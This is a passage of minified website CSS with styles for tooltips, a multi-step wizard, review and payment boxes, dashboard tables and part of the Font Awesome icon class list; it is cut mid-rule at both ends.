!important;border-color:transparent;border-bottom-color:#6c634d;}.bs-tooltip-right .tooltip-inner,.bs-tooltip-auto[x-placement^='right'] .tooltip-inner,.bs-tooltip-auto[x-placement^='right'] .tooltip-inner,.password-strength .bs-tooltip-left .tooltip-inner,.password-strength .bs-tooltip-auto[x-placement^='left'] .tooltip-inner,.password-strength .bs-tooltip-auto[x-placement^='left'] .tooltip-inner {text-align:left;}.bs-tooltip-top,.bs-tooltip-auto[x-placement^='top'],.bs-tooltip-auto[x-placement^='top'] {top:auto !important;bottom:100% !important;}.tooltip-inner {min-width:200px;}.form-group {position:relative;}.form-group .tooltip {width:100%;}.form-group .tooltip .tooltip-inner {max-width:none;}.form-group .password-strength .tooltip {width:auto;}h3,.h3 {font-weight:700;}h4,.h4 {font-weight:700;text-transform:uppercase;color:#707070;}h5,.h5 {font-weight:700;}h6,.h6 {font-weight:700;}strong,b {font-weight:600;}.text-normal {text-transform:none;}.font-weight-light {font-weight:300;}p a:not(.btn) {text-decoration:underline !important;color:#537b11;}.wizard-panel {background-color:#eaf7eb;}.wizard-panel .wizard-container {position:relative;margin-bottom:4.5rem;}.wizard-panel .wizard-container::before {position:absolute;top:50%;right:.5rem;left:.5rem;height:12px;content:'';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;background-color:#b5b0a3;}@media (min-width:768px) {.wizard-panel .wizard-container::before {height:21px;}}.wizard-panel h2 {font-weight:bold;color:#6c634d;}.wizard-panel p,.wizard-panel label {font-size:1rem;color:#3c270d;}@media (min-width:992px) {.wizard-panel p,.wizard-panel label {font-size:1.125rem;}}.wizard-panel h3 {display:-ms-flexbox;display:flex;color:#3c270d;}.wizard-panel h3 .badge-pill {position:relative;top:2px;display:table;}.wizard-panel h5 {font-size:1rem;color:#6c634d;}@media (min-width:768px) {.wizard-panel h5 {font-size:1.25rem;}}.wizard-panel .wizard-progress {position:absolute;top:50%;left:.5rem;height:12px;-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;background-color:#537b11;}@media (min-width:768px) {.wizard-panel .wizard-progress {height:21px;}}.wizard-panel .wizard {position:relative;padding:0 1rem;}@media (min-width:768px) {.wizard-panel .wizard {padding:0 2rem;}}@media (min-width:992px) {.wizard-panel .wizard {padding:0 5rem;}}.wizard-panel .wizard .wizard-item {z-index:1;cursor:pointer;}.wizard-panel .wizard .wizard-item .wizard-item-title {font-size:14px;font-weight:600;line-height:19px;position:absolute;top:100%;margin-top:1rem;padding:.3125rem .875rem;-webkit-transform:translate(-50%,0) !important;transform:translate(-50%,0) !important;color:#537b11;border-radius:4px;background-color:#537b11;}@media (min-width:768px) {.wizard-panel .wizard .wizard-item .wizard-item-title {font-size:17px;font-weight:700;}}@media (max-width:767.98px) {.wizard-panel .wizard .wizard-item .wizard-item-title br {display:none;}}.wizard-panel .wizard .wizard-item .wizard-item-title::before {position:absolute;bottom:100%;left:50%;display:block;width:.8rem;height:.4rem;content:'';-webkit-transform:translate(-50%,0) !important;transform:translate(-50%,0) !important;border-width:0 .4rem .4rem;border-style:solid;border-color:transparent;border-bottom-color:#537b11;}@media (max-width:767.98px) {.wizard-panel .wizard .wizard-item:first-of-type .wizard-item-title {left:0;-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}.wizard-panel .wizard .wizard-item:first-of-type .wizard-item-title::before {left:17px;-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}.wizard-panel .wizard .wizard-item:last-of-type .wizard-item-title {right:0;-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}.wizard-panel .wizard .wizard-item:last-of-type .wizard-item-title::before {right:17px;left:auto;-webkit-transform:translate(0,0) !important;transform:translate(0,0) !important;}}.wizard-panel .wizard .wizard-item .wizard-item-number {font-size:1.3125rem;font-weight:900;line-height:47px;display:block;width:47px;height:47px;color:#fff;border-radius:47px;background-color:#537b11;}@media (min-width:768px) {.wizard-panel .wizard .wizard-item .wizard-item-number {font-size:2.3125rem;line-height:78px;width:78px;height:78px;border-radius:78px;}}.wizard-panel .wizard .wizard-item.active {cursor:default;}.wizard-panel .wizard .wizard-item.active .wizard-item-number {background-color:#537b11;}.wizard-panel .wizard .wizard-item.active .wizard-item-title {color:#fff;}.wizard-panel .wizard .wizard-item.active ~ .wizard-item {cursor:not-allowed;}.wizard-panel .wizard .wizard-item.active ~ .wizard-item .wizard-item-number {background-color:#b5b0a3;}.wizard-panel .wizard .wizard-item.active ~ .wizard-item .wizard-item-title {color:#b5b0a3;}.wizard-panel .wizard .wizard-item:not(.active) .wizard-item-title {background:none;}.wizard-panel .wizard .wizard-item:not(.active) .wizard-item-title::before {display:none;}@media (max-width:767.98px) {.wizard-panel .wizard .wizard-item:not(.active) .wizard-item-title {display:none;}}.wizard-panel .wizard .wizard-item.visited {cursor:pointer !important;}.wizard-panel .wizard .wizard-item.visited .wizard-item-number {background-color:#537b11 !important;}.wizard-panel .wizard .wizard-item.visited .wizard-item-title {color:#537b11 !important;}.wizard-panel .wizard .wizard-item.visited.active .wizard-item-title {color:#fff !important;}.review-box {padding:2rem 1rem 1rem;background-color:#fff;}@media (min-width:768px) {.review-box {padding:2.5rem 2rem 3rem;}}@media (min-width:992px) {.review-box {padding:3rem 3.5rem 5rem;}}.review-box p,.review-box label {color:#707070;}.review-box p a,.review-box label a {color:#707070;}.review-box h2 {margin-bottom:1rem;}.review-box h4 {font-size:1.65rem;font-weight:300;text-transform:none;color:#434343;}@media (min-width:768px) {.review-box h4 {font-size:2.3125rem;}}.review-box h5 {font-size:1.55rem;font-weight:400;color:#707070;}@media (min-width:768px) {.review-box h5 {font-size:2rem;}}@media (max-width:991.98px) {.review-buttons .btn {margin-bottom:20px;}.review-buttons .btn:not(.btn-back) {display:block;width:100%;}}@media (max-width:1199.98px) {.review-buttons .btn {padding-right:1rem;padding-left:1rem;}}.info-box {font-size:1.25rem;color:#434343;background-color:#edeae2;}.info-box p {margin-bottom:1rem;}.info-box .info-title {font-size:1.75rem;}@media (max-width:991.98px) {.form-buttons .btn {margin-bottom:20px;}.form-buttons .btn:not(.btn-back) {display:block;width:100%;}}.character-column {background-repeat:no-repeat;background-position:right 20px bottom;background-size:80px;}@media (min-width:768px) {.character-column {background-position:right 30px bottom;background-size:120px;}}@media (min-width:992px) {.character-column {background-image:none !important;}}.service-icon {display:block;width:160px;height:160px;margin-bottom:30px;transition:background-color .3s ease;border-radius:3px;background-color:#83bc41;}@media (prefers-reduced-motion:reduce) {.service-icon {transition:none;}}.service-icon span {font-size:1.0625rem;font-weight:bold;line-height:1rem;padding:1rem 1.25rem 0;text-align:center;text-align:center;color:#fff;}.service-icon img {max-width:75%;height:auto;}@media (min-width:768px) {.service-icon {width:110px;height:110px;}.service-icon span {font-size:.6875rem;line-height:.6875rem;padding-top:.5rem;}}@media (min-width:992px) {.service-icon {width:136px;height:136px;}.service-icon span {font-size:.8125rem;line-height:.8125rem;padding-top:1rem;}.service-icon img {max-width:70%;}}.service-icon:hover,.service-icon:active,.service-icon.active {text-decoration:none;background-color:#537b11;}@media (max-width:767.98px) {.service-icons div[class*='col']:nth-of-type(odd) .service-icon {float:right;}}.header-image {visibility:hidden;margin-bottom:0 !important;transition:all 1s ease;opacity:0;background-color:#fff;filter:alpha(opacity=0);}@media (prefers-reduced-motion:reduce) {.header-image {transition:none;}}.header-image.slick-initialized {visibility:visible;opacity:1;filter:alpha(opacity=100);}.header-image .item .background {position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-repeat:no-repeat;background-position:top right;background-size:cover;}.header-image .item .foreground {position:absolute;z-index:1;right:0;bottom:0;left:0;height:100%;background-repeat:no-repeat;background-position:bottom right 34%;background-size:250%;}@media (min-width:768px) {.header-image .item .foreground {background-position:bottom right;background-size:contain;}}.header-image .item .item-text {position:relative;z-index:3;padding-top:30px;}.header-image .item .item-text h1,.header-image .item .item-text h2,.header-image .item .item-text h3,.header-image .item .item-text h4,.header-image .item .item-text h5,.header-image .item .item-text h6 {margin-top:.25rem;margin-bottom:1rem;color:#537b11;}.header-image .item .item-text h1 i,.header-image .item .item-text h2 i,.header-image .item .item-text h3 i,.header-image .item .item-text h4 i,.header-image .item .item-text h5 i,.header-image .item .item-text h6 i {color:#a1d350;}.header-image .item .item-text h1,.header-image .item .item-text .h1 {font-size:1.875rem !important;font-weight:300;margin-bottom:.25rem;color:#83bc41;}@media (min-width:992px) {.header-image .item .item-text h1,.header-image .item .item-text .h1 {font-size:3rem !important;}}.header-image .item .item-text h2,.header-image .item .item-text .h2 {font-size:1.0625rem !important;font-weight:700;}@media (min-width:992px) {.header-image .item .item-text h2,.header-image .item .item-text .h2 {font-size:1.75rem !important;}}.header-image .item .item-text h3,.header-image .item .item-text .h3 {font-size:1.375rem !important;font-weight:400;}@media (min-width:768px) {.header-image .item .item-text h3,.header-image .item .item-text .h3 {font-size:1rem !important;}}@media (min-width:992px) {.header-image .item .item-text h3,.header-image .item .item-text .h3 {font-size:1.375rem !important;}}.header-image .item .item-text h4,.header-image .item .item-text .h4 {font-size:1.75rem !important;font-weight:400;text-transform:none;}@media (min-width:992px) {.header-image .item .item-text h4,.header-image .item .item-text .h4 {font-size:2rem !important;}}@media (max-width:991.98px) {.header-image .item .item-text .btn {font-size:.85rem !important;}}.header-image .item .item-text .display-4 {font-size:1.75rem !important;}.header-image .item .item-text.item-text h1 span,.header-image .item .item-text.item-text h2 span,.header-image .item .item-text.item-text h3 span,.header-image .item .item-text.item-text h4 span,.header-image .item .item-text.item-text h5 span {font-size:1rem;font-weight:bold;color:#3c3c3c;}.header-image .item .item-text.item-text hr {border-color:#4490ac;}.header-image .item .item-text p {font-size:1rem;line-height:1.25rem;margin-bottom:.875rem;color:#434343;}@media (min-width:768px) {.header-image .item .item-text p {font-size:.875rem;line-height:1.25rem;}}@media (min-width:992px) {.header-image .item .item-text p {font-size:1.125rem;line-height:1.5rem;}}.header-image .item .item-text p a {font-weight:700;text-decoration:underline;color:#537b11;}.header-image .item .item-text p a:hover,.header-image .item .item-text p a:focus {color:#314b05;}.header-image .item .btn-outline-secondary {font-size:.6rem;line-height:.75rem;position:relative;z-index:4;padding:.6rem .85rem 1rem;color:#537b11;border-color:#83bc41;}.header-image .item .btn-outline-secondary span {font-size:1.5rem;display:block;margin-top:.5rem;transition:color .3s ease;color:#83bc41;}@media (prefers-reduced-motion:reduce) {.header-image .item .btn-outline-secondary span {transition:none;}}@media (min-width:768px) {.header-image .item .btn-outline-secondary {font-size:.75rem;line-height:.875rem;padding:.75rem 1rem 1.2rem;}.header-image .item .btn-outline-secondary span {font-size:1.75rem;margin-top:.75rem;}}.header-image .item .btn-outline-secondary:hover,.header-image .item .btn-outline-secondary:focus,.header-image .item .btn-outline-secondary:active,.header-image .item .btn-outline-secondary.active {color:#537b11;background-color:transparent;}.header-image .item .btn-outline-secondary:hover span,.header-image .item .btn-outline-secondary:focus span,.header-image .item .btn-outline-secondary:active span,.header-image .item .btn-outline-secondary.active span {color:#83bc41;}@media (min-width:1200px) {.header-image.carousel .slick-slide {height:312px;}}.header-image.no-carousel {position:relative;visibility:visible;overflow:visible;opacity:1;}.header-image.no-carousel .item .item-text {margin-bottom:0;}.header-image.big-header-image .item .foreground {background-position:bottom right;background-size:150%;}@media (min-width:768px) {.header-image.big-header-image .item .foreground {background-position:bottom right;background-size:contain;}}@media (min-width:992px) {.header-image.big-header-image .item .foreground {background-size:cover;}}.header-image.no-carousel .slick-list {height:auto !important;}.bg-opaque {margin-bottom:20px;padding:10px 10px .25rem;background-color:rgba(255,255,255,.7);}#card-type,.card-type {display:inline-block;width:66px;height:37px;background-color:#b5b0a3;background-repeat:no-repeat;background-position:center center;background-size:90%;}#card-type.visa,.card-type.visa {background-color:#fff;background-image:url("/images/icon-visa.svg");}#card-type.visa-debit,.card-type.visa-debit {background-color:#fff;background-image:url("/images/icon-visadebit.svg");}#card-type.visa-electron,.card-type.visa-electron {background-color:#fff;background-image:url("/images/icon-visaelectron.svg");}#card-type.mastercard,.card-type.mastercard {background-color:#fff;background-image:url("/images/icon-mastercard.svg");}#card-type.mastercard-debit,.card-type.mastercard-debit {background-color:#fff;background-image:url("/images/icon-mastercarddebit.svg");}.payment-info {margin:-1.5rem -1.75rem 1.5rem;padding:1.5rem 1.75rem 1rem;background-color:#b5b0a3;}@media (min-width:768px) {.payment-info {margin:-1.5rem -3.75rem 1.5rem;padding:1.5rem 3.75rem 1rem;}}.payment-info * {color:#3c3c3c;}.tag-price {font-weight:700;}.tag-price.tag-price-big {font-size:1.6rem;position:relative;top:-.25rem;margin-bottom:-11px;}.table th,.table td {font-size:1.125rem;font-weight:400;vertical-align:middle !important;}.table td {font-size:1rem;}.table.table-content {background-color:#fff;}.table.table-content thead th {color:#fff;background-color:#6c634d;}.table.table-content th,.table.table-content td {vertical-align:top;border-width:1px;border-color:#b5b0a3;}.table.table-content tr:nth-of-type(even) {background-color:#edeae2;}.case .filtered-table tr {color:#fff;background-color:#314b05;}@media (min-width:992px) {.case .filtered-table tbody tr {color:#000;background-color:#fff;}}@media (max-width:991.98px) {.case .filtered-table td:before {left:1rem;width:40%;}}@media (max-width:991.98px) {.case thead {display:none;}.case tbody .btn-sm,.case tbody .btn-group-sm > .btn {font-weight:normal;padding-top:.3rem;padding-bottom:.3rem;}}.cases-table .select2-container--default {width:inherit !important;}@media (max-width:991.98px) {.cases-table th {float:left;width:33.33333% !important;}.cases-table .thead,.cases-table .filter {overflow:hidden;}.cases-table .select2-container--default {width:100% !important;}}.case-panel {background-color:#d6d6d6;}.case-panel .card-header {font-size:1rem;color:#434343;}@media (min-width:576px) {.case-panel .card-header strong:nth-child(2) {margin:0 1rem;}}@media (min-width:992px) {.case-panel .case-panel-left,.case-panel .case-panel-right {width:75%;}}.case-panel .case-panel-left .card-header {background-color:#eaf7eb;}.case-panel .case-panel-left .card-header span {color:#537b11;}.case-panel .case-panel-right .card-header {background-color:#edf6f8;}.case-panel .case-panel-right .card-header span {color:#0b4f69;}.case-panel .card-body {font-size:1rem;color:#434343;}.case-panel .compose {position:relative;}.case-panel .compose textarea {font-size:1.25rem;padding:1.5rem 1.5rem 60px;border:none;}.case-panel .compose .compose-btns {position:absolute;right:.75rem;bottom:.675rem;}.collapsibe-attachments {color:#888272;background-color:#f0f0f0;}.collapsibe-attachments .collapsibe-attachment-title {position:relative;padding:1rem 1.5rem;}.collapsibe-attachments .collapsibe-attachment-title p::after {font-family:'Font Awesome 5 Free';font-size:1.5rem;position:absolute;top:50%;right:1.875rem;content:'\f077';-webkit-transform:translate(0,-50%) !important;transform:translate(0,-50%) !important;}.collapsibe-attachments .collapsibe-attachment-title p.collapsed::after {content:'\f078';}.collapsibe-attachments i {font-size:1.5rem;margin-right:.5rem;}.collapsibe-attachments .collapsibe-attachments-content {padding:1.25rem 3.6rem .25rem;border-top:1px solid #d6d6d6;}.collapsibe-attachments .collapsibe-attachments-content p {margin-bottom:1rem;}.dashboard.dashboard.background {background-image:url("/images/bg-cloud02.png");}.dashboard .btn {border-width:1px !important;}.dashboard .btn.btn-fix-width {width:170px;}@media (max-width:991.98px) {.dashboard .btn.btn-fix-width {width:100%;}}.dashboard table tbody td {height:56px;}.dashboard .card-header.border-bottom {border-bottom:1px solid #edeae2 !important;}.dashboard .card-footer.border-top {border-top:1px solid #edeae2 !important;}@media (max-width:991.98px) {.dashboard .table {border:0;}.dashboard .table thead {display:none;}.dashboard .table tr,.dashboard .table td {display:block;}.dashboard .table td {width:100%;height:auto;vertical-align:top !important;}.dashboard .table td .btn {width:auto !important;margin-top:-.25rem;}}.dashboard-info .border-bottom {border-width:1px !important;}@media (min-width:992px) {.dashboard-info .border-right {border-width:1px !important;}}.dashboard-info .select2-selection {height:auto !important;border:none !important;background:none !important;}.dashboard-info .select2-selection .select2-selection__rendered {line-height:normal !important;padding:0 !important;}.dashboard-info .select2-selection .select2-selection__arrow {height:20px !important;}@media (max-width:991.98px) {.dashboard-info {margin-top:15px;padding-top:10px;padding-bottom:10px;background-color:#fff;}.dashboard-info .row > div {padding-top:5px;padding-bottom:5px;}}.pagination .page-item .page-link {font-size:22px;width:35px;height:35px;margin:0 .5rem;text-align:center;border-radius:3px;}.pagination .page-item .page-break {line-height:35px;margin-right:.5rem;margin-left:.5rem;}.transactions-table .select2-container--default {width:inherit !important;}@media (max-width:991.98px) {.transactions-table th {float:left;width:33.33333% !important;}.transactions-table .thead,.transactions-table .filter {overflow:hidden;}.transactions-table .select2-container--default {width:100% !important;}}.fa,.fas,.far,.fal,.fad,.fab {font-style:normal;font-variant:normal;line-height:1;display:inline-block;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}.fa-lg {font-size:1.33333em;line-height:.75em;vertical-align:-.0667em;}.fa-xs {font-size:.75em;}.fa-sm {font-size:.875em;}.fa-1x {font-size:1em;}.fa-2x {font-size:2em;}.fa-3x {font-size:3em;}.fa-4x {font-size:4em;}.fa-5x {font-size:5em;}.fa-6x {font-size:6em;}.fa-7x {font-size:7em;}.fa-8x {font-size:8em;}.fa-9x {font-size:9em;}.fa-10x {font-size:10em;}.fa-fw {width:1.25em;text-align:center;}.fa-ul {margin-left:2.5em;padding-left:0;list-style-type:none;}.fa-ul > li {position:relative;}.fa-li {line-height:inherit;position:absolute;left:-2em;width:2em;text-align:center;}.fa-border {padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left {float:left;}.fa-pull-right {float:right;}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left {margin-right:.3em;}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right {margin-left:.3em;}.fa-spin {-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse {-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes fa-spin {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.fa-rotate-90 {-webkit-transform:rotate(90deg);transform:rotate(90deg);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=1)';}.fa-rotate-180 {-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=2)';}.fa-rotate-270 {-webkit-transform:rotate(270deg);transform:rotate(270deg);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=3)';}.fa-flip-horizontal {-webkit-transform:scale(-1,1);transform:scale(-1,1);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)';}.fa-flip-vertical {-webkit-transform:scale(1,-1);transform:scale(1,-1);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)';}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical {-webkit-transform:scale(-1,-1);transform:scale(-1,-1);-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)';}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both {-webkit-filter:none;filter:none;}.fa-stack {line-height:2em;position:relative;display:inline-block;width:2.5em;height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x {position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x {line-height:inherit;}.fa-stack-2x {font-size:2em;}.fa-inverse {color:#fff;}.fa-500px:before {content:'\f26e';}.fa-accessible-icon:before {content:'\f368';}.fa-accusoft:before {content:'\f369';}.fa-acquisitions-incorporated:before {content:'\f6af';}.fa-ad:before {content:'\f641';}.fa-address-book:before {content:'\f2b9';}.fa-address-card:before {content:'\f2bb';}.fa-adjust:before {content:'\f042';}.fa-adn:before {content:'\f170';}.fa-adversal:before {content:'\f36a';}.fa-affiliatetheme:before {content:'\f36b';}.fa-air-freshener:before {content:'\f5d0';}.fa-airbnb:before {content:'\f834';}.fa-algolia:before {content:'\f36c';}.fa-align-center:before {content:'\f037';}.fa-align-justify:before {content:'\f039';}.fa-align-left:before {content:'\f036';}.fa-align-right:before {content:'\f038';}.fa-alipay:before {content:'\f642';}.fa-allergies:before {content:'\f461';}.fa-amazon:before {content:'\f270';}.fa-amazon-pay:before {content:'\f42c';}.fa-ambulance:before {content:'\f0f9';}.fa-american-sign-language-interpreting:before {content:'\f2a3';}.fa-amilia:before {content:'\f36d';}.fa-anchor:before {content:'\f13d';}.fa-android:before {content:'\f17b';}.fa-angellist:before {content:'\f209';}.fa-angle-double-down:before {content:'\f103';}.fa-angle-double-left:before {content:'\f100';}.fa-angle-double-right:before {content:'\f101';}.fa-angle-double-up:before {content:'\f102';}.fa-angle-down:before {content:'\f107';}.fa-angle-left:before {content:'\f104';}.fa-angle-right:before {content:'\f105';}.fa-angle-up:before {content:'\f106';}.fa-angry:before {content:'\f556';}.fa-angrycreative:before {content:'\f36e';}.fa-angular:before {content:'\f420';}.fa-ankh:before {content:'\f644';}.fa-app-store:before {content:'\f36f';}.fa-app-store-ios:before {content:'\f370';}.fa-apper:before {content:'\f371';}.fa-apple:before {content:'\f179';}.fa-apple-alt:before {content:'\f5d1';}.fa-apple-pay:before {content:'\f415';}.fa-archive:before {content:'\f187';}.fa-archway:before {content:'\f557';}.fa-arrow-alt-circle-down:before {content:'\f358';}.fa-arrow-alt-circle-left:before {content:'\f359';}.fa-arrow-alt-circle-right:before {content:'\f35a';}.fa-arrow-alt-circle-up:before {content:'\f35b';}.fa-arrow-circle-down:before {content:'\f0ab';}.fa-arrow-circle-left:before {content:'\f0a8';}.fa-arrow-circle-right:before {content:'\f0a9';}.fa-arrow-circle-up:before {content:'\f0aa';}.fa-arrow-down:before {content:'\f063';}.fa-arrow-left:before {content:'\f060';}.fa-arrow-right:before {content:'\f061';}.fa-arrow-up:before {content:'\f062';}.fa-arrows-alt:before {content:'\f0b2';}.fa-arrows-alt-h:before {content:'\f337';}.fa-arrows-alt-v:before {content:'\f338';}.fa-artstation:before {content:'\f77a';}.fa-assistive-listening-systems:before {content:'\f2a2';}.fa-asterisk:before {content:'\f069';}.fa-asymmetrik:before {content:'\f372';}.fa-at:before {content:'\f1fa';}.fa-atlas:before {content:'\f558';}.fa-atlassian:before {content:'\f77b';}.fa-atom:before {content:'\f5d2';}.fa-audible:before {content:'\f373';}.fa-audio-description:before {content:'\f29e';}.fa-autoprefixer:before {content:'\f41c';}.fa-avianex:before {content:'\f374';}.fa-aviato:before {content:'\f421';}.fa-award:before {content:'\f559';}.fa-aws:before {content:'\f375';}.fa-baby:before {content:'\f77c';}.fa-baby-carriage:before {content:'\f77d';}.fa-backspace:before {content:'\f55a';}.fa-backward:before {content:'\f04a';}.fa-bacon:before {content:'\f7e5';}.fa-bacteria:before {content:'\e059';}.fa-bacterium:before {content:'\e05a';}.fa-bahai:before {content:'\f666';}.fa-balance-scale:before {content:'\f24e';}.fa-balance-scale-left:before {content:'\f515';}.fa-balance-scale-right:before {content:'\f516';}.fa-ban:before {content:'\f05e';}.fa-band-aid:before {content:'\f462';}.fa-bandcamp:before {content:'\f2d5';}.fa-barcode:before {content:'\f02a';}.fa-bars:before {content:'\f0c9';}.fa-baseball-ball:before {content:'\f433';}.fa-basketball-ball:before {content:'\f434';}.fa-bath:before {content:'\f2cd';}.fa-battery-empty:before {content:'\f244';}.fa-battery-full:before {content:'\f240';}.fa-battery-half:before {content:'\f242';}.fa-battery-quarter:before {content:'\f243';}.fa-battery-three-quarters:before {content:'\f241';}.fa-battle-net:before {content:'\f835';}.fa-bed:before {content:'\f236';}.fa-beer:before {content:'\f0fc';}.fa-behance:before {content:'\f1b4';}.fa-behance-square:before {content:'\f1b5';}.fa-bell:before {content:'\f0f3';}.fa-bell-slash:before {content:'\f1f6';}.fa-bezier-curve:before {content:'\f55b';}.fa-bible:before {content:'\f647';}.fa-bicycle:before {content:'\f206';}.fa-biking:before {content:'\f84a';}.fa-bimobject:before {content:'\f378';}.fa-binoculars:before {content:'\f1e5';}.fa-biohazard:before {content:'\f780';}.fa-birthday-cake:before {content:'\f1fd';}.fa-bitbucket:before {content:'\f171';}.fa-bitcoin:before {content:'\f379';}.fa-bity:before {content:'\f37a';}.fa-black-tie:before {content:'\f27e';}.fa-blackberry:before {content:'\f37b';}.fa-blender:before {content:'\f517';}.fa-blender-phone:before {content:'\f6b6';}.fa-blind:before {content:'\f29d';}.fa-blog:before {content:'\f781';}.fa-blogger:before {content:'\f37c';}.fa-blogger-b:before {content:'\f37d';}.fa-bluetooth:before {content:'\f293';}.fa-bluetooth-b:before {content:'\f294';}.fa-bold:before {content:'\f032';}.fa-bolt:before {content:'\f0e7';}.fa-bomb:before {content:'\f1e2';}.fa-bone:before {content:'\f5d7';}.fa-bong:before {content:'\f55c';}.fa-book:before {content:'\f02d';}.fa-book-dead:before {content:'\f6b7';}.fa-book-medical:before {content:'\f7e6';}.fa-book-open:before {content:'\f518';}.fa-book-reader:before {content:'\f5da';}.fa-bookmark:before {content:'\f02e';}.fa-bootstrap:before {content:'\f836';}.fa-border-all:before {content:'\f84c';}.fa-border-none:before {content:'\f850';}.fa-border-style:before {content:'\f853';}.fa-bowling-ball:before {content:'\f436';}.fa-box:before {content:'\f466';}.fa-box-open:before {content:'\f49e';}.fa-box-tissue:before {content:'\e05b';}.fa-boxes:before {content:'\f468';}.fa-braille:before {content:'\f2a1';}.fa-brain:before {content:'\f5dc';}.fa-bread-slice:before {content:'\f7ec';}.fa-briefcase:before {content:'\f0b1';}.fa-briefcase-medical:before {content:'\f469';}.fa-broadcast-tower:before {content:'\f519';}.fa-broom:before {content:'\f51a';}.fa-brush:before {content:'\f55d';}.fa-btc:before {content:'\f15a';}.fa-buffer:before {content:'\f837';}.fa-bug:before {content:'\f188';}.fa-building:before {content:'\f1ad';}.fa-bullhorn:before {content:'\f0a1';}.fa-bullseye:before {content:'\f140';}.fa-burn:before {content:'\f46a';}.fa-buromobelexperte:before {content:'\f37f';}.fa-bus:before {content:'\f207';}.fa-bus-alt:before {content:'\f55e';}.fa-business-time:before {content:'\f64a';}.fa-buy-n-large:before {content:'\f8a6';}.fa-buysellads:before {content:'\f20d';}.fa-calculator:before {content:'\f1ec';}.fa-calendar:before {content:'\f133';}.fa-calendar-alt:before {content:'\f073';}.fa-calendar-check:before {content:'\f274';}.fa-calendar-day:before {content:'\f783';}.fa-calendar-minus:before {content:'\f272';}.fa-calendar-plus:before {content:'\f271';}.fa-calendar-times:before {content:'\f273';}.fa-calendar-week:before {content:'\f784';}.fa-camera:before {content:'\f030';}.fa-camera-retro:before {content:'\f083';}.fa-campground:before {content:'\f6bb';}.fa-canadian-maple-leaf:before {content:'\f785';}.fa-candy-cane:before {content:'\f786';}.fa-cannabis:before {content:'\f55f';}.fa-capsules:before {content:'\f46b';}.fa-car:before {content:'\f1b9';}.fa-car-alt:before {content:'\f5de';}.fa-car-battery:before {content:'\f5df';}.fa-car-crash:before {content:'\f5e1';}.fa-car-side:before {content:'\f5e4';}.fa-caravan:before {content:'\f8ff';}.fa-caret-down:before {content:'\f0d7';}.fa-caret-left:before {content:'\f0d9';}.fa-caret-right:before {content:'\f0da';}.fa-caret-square-down:before {content:'\f150';}.fa-caret-square-left:before {content:'\f191';}.fa-caret-square-right:before {content:'\f152';}.fa-caret-square-up:before {content:'\f151';}.fa-caret-up:before {content:'\f0d8';}.fa-carrot:before {content:'\f787';}.fa-cart-arrow-down:before {content:'\f218';}.fa-cart-plus:before {content:'\f217';}.fa-cash-register:before {content:'\f788';}.fa-cat:before {content:'\f6be';}.fa-cc-amazon-pay:before {content:'\f42d';}.fa-cc-amex:before {content:'\f1f3';}.fa-cc-apple-pay:before {content:'\f416';}.fa-cc-diners-club:before {content:'\f24c';}.fa-cc-discover:before {content:'\f1f2';}.fa-cc-jcb:before {content:'\f24b';}.fa-cc-mastercard:before {content:'\f1f1';}.fa-cc-paypal:before {content:'\f1f4';}.fa-cc-stripe:before {content:'\f1f5';}.fa-cc-visa:before {content:'\f1f0';}.fa-centercode:before {content:'\f380';}.fa-centos:before {content:'\f789';}.fa-certificate:before {content:'\f0a3';}.fa-chair:before {content:'\f6c0';}.fa-chalkboard:before {content:'\f51b';}.fa-chalkboard-teacher:before {content:'\f51c';}.fa-charging-station:before {content:'\f5e7';}.fa-chart-area:before {content:'\f1fe';}.fa-chart-bar:before {content:'\f080';}.fa-chart-line:before {content:'\f201';}.fa-chart-pie:before {content:'\f200';}.fa-check:before {content:'\f00c';}.fa-check-circle:before {content:'\f058';}.fa-check-double:before {content:'\f560';}.fa-check-square:before {content:'\f14a';}.fa-cheese:before {content:'\f7ef';}.fa-chess:before {content:'\f439';}.fa-chess-bishop:before {content:'\f43a';}.fa-chess-board:before {content:'\f43c';}.fa-chess-king:before {content:'\f43f';}.fa-chess-knight:before {content:'\f441';}.fa-chess-pawn:before {content:'\f443';}.fa-chess-queen:before {content:'\f445';}.fa-chess-rook:before {content:'\f447';}.fa-chevron-circle-down:before {content:'\f13a';}.fa-chevron-circle-left:before {content:'\f137';}.fa-chevron-circle-right:before {content:'\f138';}.fa-chevron-circle-up:before {content:'\f139';}.fa-chevron-down:before {content:'\f078';}.fa-chevron-left:before {content:'\f053';}.fa-chevron-right:before {content:'\f054';}.fa-chevron-up:before {content:'\f077';}.fa-child:before {content:'\f1ae';}.fa-chrome:before {content:'\f268';}.fa-chromecast:before {content:'\f838';}.fa-church:before {content:'\f51d';}.fa-circle:before 